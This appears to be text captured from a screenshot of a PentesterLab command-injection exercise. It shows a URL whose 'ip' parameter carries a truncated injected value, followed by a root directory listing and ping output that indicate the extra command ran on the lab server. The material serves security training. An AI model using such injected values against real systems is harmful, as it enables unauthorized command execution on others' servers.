 hacking.com/commandexec/example1.php?ip=127.0.0.1%
PentesterLab.com
total 0
drwxr-xr-x 28 root root  220 Jul 25 09:58 .
drwxr-xr-x 28 root root  220 Jul 25 09:58 ..
drwxr-xr-x  2 root root 1317 Jun 17  2013 bin
drwxr-xr-x  2 root root  132 Jun 17  2013 boot
drwxr-xr-x 14 root root 3000 Jul 25 09:58 dev
drwxr-xr-x 70 root root  560 Jul 25 14:59 etc
drwxr-xr-x  3 root root   60 Jul 25 09:58 home
lrwxrwxrwx  1 root root   28 Jun 17  2013 initrd.img -> boot/initrd.img-2.6.32-5-686
drwxr-xr-x 12 root root 2849 Jun 17  2013 lib
drwxrwxrwt  4 root root   80 Jul 25 09:58 live
drwxr-xr-x  2 root root    3 Mar 22  2013 media
drwxr-xr-x  2 root root    3 Feb 18  2013 mnt
drwxr-xr-x  2 root root    3 Mar 22  2013 opt
dr-xr-xr-x 90 root root    0 Jul 25 09:58 proc
drwxr-xr-x  3 root root   58 Jun 17  2013 root
drwxr-xr-x  2 root root 1829 Jun 17  2013 sbin
drwxr-xr-x  2 root root    3 Jul 21  2010 selinux
drwxr-xr-x  2 root root    3 Mar 22  2013 srv
drwxr-xr-x 12 root root    0 Jul 25 09:58 sys
drwxrwxrwt  2 root root   40 Jul 25 15:17 tmp
drwxr-xr-x 12 root root   80 Mar 22  2013 usr
drwxr-xr-x 19 root root  140 Mar 22  2013 var
lrwxrwxrwx  1 root root   25 Jun 17  2013 vmlinuz -> boot/vmlinuz-2.6.32-5-686
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.012 ms